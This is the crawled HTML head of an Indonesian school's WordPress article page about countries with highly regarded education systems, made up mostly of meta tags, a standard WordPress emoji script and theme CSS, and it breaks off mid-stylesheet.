

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smkgelorajayanusantara.sch.id/beberapa-negara-yang-sering-dianggap-memiliki-sistem-pendidikan-terbaik-di-dunia-antara-lain/
body_size: 73892
content:
<!DOCTYPE html>
<html lang="id">
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes">
		
		<meta name="description" content="Finlandia: Sistem pendidikan Finlandia dianggap sangat baik karena mengutamakan pendekatan individual untuk setiap siswa, menekankan kepentingan kreativitas, dan memperhatikan kesejahteraan siswa. Singapura: Sistem pendidikan Singapura dianggap sangat baik karena menekankan disiplin, memperhatikan standar akademik yang tinggi, dan menggunakan teknologi secara aktif untuk meningkatkan pembelajaran. Korea Selatan: Sistem pendidikan Korea Selatan dianggap sangat baik karena mengutamakan standar akademik yang tinggi, menekankan.." />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta property="og:locale" content="id_ID" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Beberapa negara yang sering dianggap memiliki sistem pendidikan terbaik di dunia antara lain:" />
<meta property="og:description" content="Finlandia: Sistem pendidikan Finlandia dianggap sangat baik karena mengutamakan pendekatan individual untuk setiap siswa, menekankan kepentingan kreativitas, dan memperhatikan kesejahteraan siswa. Singapura: Sistem pendidikan Singapura dianggap sangat baik karena menekankan disiplin, memperhatikan standar akademik yang tinggi, dan menggunakan teknologi secara aktif untuk meningkatkan pembelajaran. Korea Selatan: Sistem pendidikan Korea Selatan dianggap sangat baik karena mengutamakan standar akademik yang tinggi, menekankan.." />
<meta property="og:url" content="https://www.smkgelorajayanusantara.sch.id/beberapa-negara-yang-sering-dianggap-memiliki-sistem-pendidikan-terbaik-di-dunia-antara-lain?page&amp;name=beberapa-negara-yang-sering-dianggap-memiliki-sistem-pendidikan-terbaik-di-dunia-antara-lain" />
<meta property="og:site_name" content="SMK Gelora Jaya Nusantara Medan" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Beberapa negara yang sering dianggap memiliki sistem pendidikan terbaik di dunia antara lain:" />
<meta name="twitter:description" content="Finlandia: Sistem pendidikan Finlandia dianggap sangat baik karena mengutamakan pendekatan individual untuk setiap siswa, menekankan kepentingan kreativitas, dan memperhatikan kesejahteraan siswa. Singapura: Sistem pendidikan Singapura dianggap sangat baik karena menekankan disiplin, memperhatikan standar akademik yang tinggi, dan menggunakan teknologi secara aktif untuk meningkatkan pembelajaran. Korea Selatan: Sistem pendidikan Korea Selatan dianggap sangat baik karena mengutamakan standar akademik yang tinggi, menekankan.." />
<meta property="og:image" content="https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2023/05/1111111111111111111111.jpg" /><meta property="og:image:secure_url" content="https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2023/05/1111111111111111111111.jpg" /><meta name="twitter:image" content="https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2023/05/1111111111111111111111.jpg" /><title>Beberapa negara yang sering dianggap memiliki sistem pendidikan terbaik di dunia antara lain: &#8211; SMK Gelora Jaya Nusantara Medan</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//quanthic.cloud' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SMK Gelora Jaya Nusantara Medan &raquo; Feed" href="https://www.smkgelorajayanusantara.sch.id/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.smkgelorajayanusantara.sch.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.smkgelorajayanusantara.sch.id/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sekolahpro-css' href='https://www.smkgelorajayanusantara.sch.id/wp-content/plugins/sekolahpro/public/css/sekolahpro-public.css?ver=3.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='mading-style-css' href='https://www.smkgelorajayanusantara.sch.id/wp-content/themes/mading/style.css?ver=180734' type='text/css' media='all' />
<style id='mading-style-inline-css' type='text/css'>
	
	.op_header {
		background: #ffffff;
	}
	.op_header a,
	.thisnav li:has(ul):after {
		color: #333333;
	}
	.thisnav .accordion li:hover,
    .thisnav .accordion li.current-menu-item {
		border-right: 2px solid #333333;
	}
	.op_topscroll,
	.op_school {
		background: #ffffff;
		color: #333333;
	}
	.op_s_input input,
	.op_s_select select,
	.op_dot,
	.op_opmenu,
	.op_school a {
		background: #eeeeee;
		color: #333333;
	}
	.op_call {
		background: #001188;
		color: #ffffff;
	}
	.awesome .op_call a {
		color: #ffffff;
	}
	.op_event {
		background: #eeeeee;
		color: #333333;
	}
	.op_event:hover .op_ev_title span:after,
    .op_next .op_ev_title span:after {
        background: #eeeeee;
	}
	.op_event:hover .op_ev_title span:before,
    .op_next .op_ev_title span:before {
		border-color: #eeeeee;
	}
	.op_ev_title a,
	.op_ev_date span:first-child {
		color: #333333;
	}
	.op_ev_title span {
		border: 1px solid #333333;
	}
	.op_ev_title span:before {
		border-color: #333333;
	}
	
	.op_ev_title span:after,
	.op_ev_date:before {
        background: #333333;
	}
	.op_event:hover .op_ev_title span,
    .op_next .op_ev_title span {
		background: #001188;
		border: 1px solid #001188;
	}
	.op_ev_date span:last-child,
	.op_prev .op_ev_time span:last-child {
        color: #001188;
	}
	
	.op_umum,
	.op_pg_head span {
        background: #001188;
		color: #ffffff;
	}
	.op_pg_box h4 a {
		color: #ffffff;
	}
	.op_pg_link {
		color: #ffffff;
	}
	.op_pg_head:after,
	.op_pg_head span:after {
		background: #001188;
	}
	
	.op_news {
		background: #eeeeee;
		color: #333333;
	}
	.op_nw_author i,
	.op_nw_open {
		background: #001188;
		color: #eeeeee;
	}
	.op_nw_head:before,
	.op_nw_share a:before {
        background: #333333;
	}
	.op_nw_head a,
	.op_nw_share i {
		color: #333333;
	}
	.op_nw_share i.i_share {
		color: #001188;
	}
	.op_quote {
		background: #eeeeee;
		color: #333333;
	}
	
	.top_in_right,
	.info_sch span {
        background: #ffffff;
		color: #333333;
	}
	.top_in_right:before,
	.col_mail:after {
		background: #009988;
	}
	.top_in_right:after,
	.col_address:after {
		background: #001188;
	}
	.col_mail a,
	.top_in_right .mas_post h3 a {
		color: #333333;
	}
	.coloring i {
		color: #001188;
	}
	
	.op_guru_top {
		background: #001188;
		color: #eeeeee;
	}
	.op_gr_img {
        background: #ffcc33;
        color: #001188;
        border: 3px solid #001188;
	}
	.op_tea,
	.op_tea_head:after,
	.op_tea_head span,
	.op_tea_head span:after {
		background: #ffcc33;
	}
	.op_tea,
	.op_tea_link,
	.op_tea_head span,
	.op_tea_box h4 a {
        color: #001188;
	}
	
	.op_press {
        background: #eeeeee;
        color: #333333;
	}
	.op_pr_list a,
	.op_pr_list a i {
        color: #333333;
	}
	.op_press h4 a {
        color: #001188;
	}
	.op_pr_list:hover a i {
        background: #001188;
        color: #eeeeee;
	}
	
	.op_keg {
        background: #eeeeee;
	}
	.facility .op_keg_ttl span {
        background: #001188;
		color: #eeeeee;
	}
	
	.op_fas {
        background: #001188;
        color: #ffffff;
	}
	.op_fas_list a,
	.op_fas_list a i {
        color: #ffffff;
	}
	.op_fas h4 a {
        color: #ffcc33;
	}
	.op_fas_list:hover a i {
        background: #ffcc33;
        color: #001188;
	}
	.op_al_top {
		background: #ffcc33;
		color: #001188;
	}
	.op_al_top a {
		color: #001188;
	}
	.op_gv_top {
		background: #eeeeee;
		color: #333333;
	}
	.op_gal_link {
		border: 5px solid #eeeeee;
		background: #001188;
		color: #eeeeee;
	}
	
	.op_gu_box,
	.op_ar_box,
	.awesome .submit_button, 
	.awesome .log_close a,
	.frontend__post,
	.frontend__post input[type="file"],
	.op_sr_box {
		background: #f7f7f7;
		color: #333333;
	}
	.gu_pic,
	.op_guru_all,
	.al_pic,
	.single_author i,
	.awesome .login_in,
	.alumni_head,
	.frontend__post input[type="submit"],
	.down_down {
		background: #001188;
		color: #f7f7f7; 
	}
	.awesome .formim a {
		color: #f7f7f7;
	}
	.gu_info {
		color: #333333;
	}
	
	.archive .op_news,
	.content_big .widget_block,
	.op_all_alumni,
	.single_box,
	.single_bread,
	.single_view,
	.op_related,
	.rel_title,
	.op_tab_siswa {
		background: #f7f7f7;
		color: #333333;
	}
	.single_cat:hover .cat_link,
	.single_cat .cat_link:after {
		background: #f7f7f7;
	}
	.text_link {
		color: #f7f7f7;
	}
	.single_cat .cat_link:before {
		border-color: #f7f7f7;
	}
	.single_cat:hover .cat_link:after {
		background: #001188;
	}
	.single_cat:hover .cat_link:before  {
		border-color: #001188;
	}
	.archive .op_nw_author i,
	.archive .op_nw_open,
	.archive .op_ar_add a.download {
		background: #001188;
		color: #f7f7f7;
	}
	.archive .op_nw_head:before,
	.archive .op_nw_share a:before {
        background: #333333;
	}
	.archive .op_news .op_nw_head a,
	.archive .op_nw_share i,
	.op_sos_alumni a,
	.rel_right h3 a,
	.single_share i,
	.op_sg_event.op_prev span:first-child,
	.op_gu_float a {
		color: #333333;
	}
	.archive .op_nw_share i.i_share,
	.content_big .widget_block a,
	.op_ar_add a,
	.archive .op_news a,
	.op_ar_box a,
	.breadcrumbs a,
	.single_view i,
	.rel_right span.exp,
	.single_share i.i_share,
	.op_sg_event.op_prev,
	.op_tab_siswa a {
		color: #001188;
	}
	.awesome .pagination a {
		background: #f7f7f7;
		color: #333333;
	}
	.op_sg_event.op_next {
		background: #333333;
		color: #f7f7f7;
	}
	.awesome .pagination a.active {
		background: #f7f7f7;
		color: #001188;
	}
	.op_pic_alumni span {
		border: 4px solid #f7f7f7;
		background: #001188;
		color: #f7f7f7;
	}
	.archive .op_news a.op_mat_pel,
	.single_cat {
		background: #001188;
		color: #f7f7f7;
	}
	.archive .op_news a.op_mat_kel,
	.awesome .comment-reply-link,
	.awesome .comment-form #submit {
		background: #333333;
		color: #f7f7f7;
	}
	.single_tag a {
		border: 1px solid #001188;
		color: #333333;
	}
	.single_cat .cat_link {
		border: 1px solid #f7f7f7;
		background: #001188;
	}
	
	.awesome .widget_box-inner {
		background: #f7f7f7;
		color: #333333;
	}
	.awesome .widget_box-inner a {
		color: #001188;
	}
	.awesome .to_top {
		background: #001188;
		color: #f7f7f7;
	}
	.thisnav .accordion li a span {
		background: #001188;
		color: #ffffff;
	}
	
	
	.mag_bot,
	.bot_right {
		background: #eeeeee;
	}
	.mag_bot,
	.mgz_input input,
	.mgz_select select,
	.bot_right {
		color: #222222;
	}
	.open_menu:before {
		border-top: 2px solid #222222;
	}
	.open_menu:after {
		border-bottom: 2px solid #222222;
	}
	.mgz_button button,
	.botclose {
		background: #001188;
		color: #eeeeee;
	}
	.mag_run:before {
		background: #eeeeee;
	}
	.mag_run {
		color: #001188;
	}
	
	.sch_infosekolah {
		background: #ffffff;
		color: #222222;
	}
	.sch_info {
		background: #001188;
		color: #ffffff;
	}
	.mag_master {
		background: #ffffff;
		color: #222222;
	}
	.mas_loop {
		background: #ffffff;
		color: #222222;
		border-bottom-color: #001188;
	}
	.mas_post h3 a {
		color: #222222;
	}
	.mas_get:before {
		background: #222222;
	}
	.mas_title {
		background: #001188;
		color: #ffffff;
	}
	
	.mag_news {
		background: #ffffff;
	}
	.news_loop {
		background: #ffffff;
		color: #222222;
	}
	.news_title,
	.news_all {
		color: #ffffff;
	}
	.news_post h3 a {
		color: #222222;
	}
	.news_title {
		background: #222222;
		color: #ffffff;
	}
	.news_all {
		background: #001188;
		color: #ffffff;
	}
	
	.blog_news.mag_news {
		background: #ffcc33;
	}
	.blog_news .news_loop {
		background: #ffcc33;
		color: #222222;
	}
	.blog_news .news_title,
	.blog_news .news_all {
		color: #ffcc33;
	}
	.blog_news .news_post h3 a {
		color: #222222;
	}
	.blog_news .news_title {
		background: #222222;
		color: #ffcc33;
	}
	.blog_news .news_all {
		background: #001188;
		color: #ffcc33;
	}
	
	.mag_event {
		background: #001188;
		color: #ffffff;
	}
	.table_agenda .btn a {
		color: #ffffff;
		border: 1px solid #ffcc33;
	}
	.eve_near h4 span {
		background: #ffcc33;
		color: #001188;
	}
	.eve_near h4 a {
		border: 1px solid #ffcc33;
        color: #ffcc33;
	}
	.table_agenda span:first-child {
		color: #ffcc33;
	}
	
	.mag_umum {
		background: #ffffff;
		color: #222222;
	}
	
	.peng_loop:before {
		background: #222222;
	}
	.peng_time {
		border: 2px solid #001188;
		color: #001188;
	}
	.peng_link {
		border: 2px solid #001188;
		background: #001188;
		color: #ffffff;
	}
	.mag_quotes {
		background: #ffffff;
		color: #001188;
	}
	.quoteslide .splide__slide span {
		color: #222222;
	}
	.mag_guru {
		background: #ffffff;
	}
	.mgz_guru {
		background: linear-gradient(rgba(0, 0, 0, 0), #001188);
	}
	.mgz_guru,
	.mgz_guru a {
		color: #ffffff;
	}
	
	.mag_fas {
		background: #eeeeee;
	}
	.other_pres h4 a {
		color: #222222;
	}
	.tablinks {
		background: #eeeeee;
	}
	.tablinks.ext {
		border: 1px solid #001188;
		color: #001188;
	}
	.tablinks.fas {
		border: 1px solid #dd3355;
		color: #dd3355;
	}
	.tablinks.pres {
		border: 1px solid #111111;
		color: #111111;
	}
	.tablinks.ext.active {
		background: #001188;
		color: #eeeeee;
	}
	.tablinks.fas.active {
		background: #dd3355;
		color: #eeeeee;
	}
	.tablinks.pres.active {
		background: #111111;
		color: #eeeeee;
	}
	.mag_gal {
		background: #ffffff;
	}
	.gal_loop span {
		background: #001188;
		color: #ffffff;
	}
	.mag_vid {
		background: #ffffff;
	}
	.vid_title span {
		background: #222222;
		color: #ffffff;
	}
	.vid_all {
		background: #001188;
		color: #ffffff;
	}
	.mag_alumni,
	.alumni_pro i {
		background: #ffffff;
		color: #222222;
	}
	.al_link,
	.alumni_year span {
		background: #001188;
		color: #ffffff;
	}
	.alumni_pro {
		background: #222222;
		color: #ffffff;
	}
	.magazine .mag_box,
	.magazine .login_in,
	.magazine .right__thecontent input,
	.magazine .logajax input,
	.magazine .search_something,
	.magazine .search_something input,
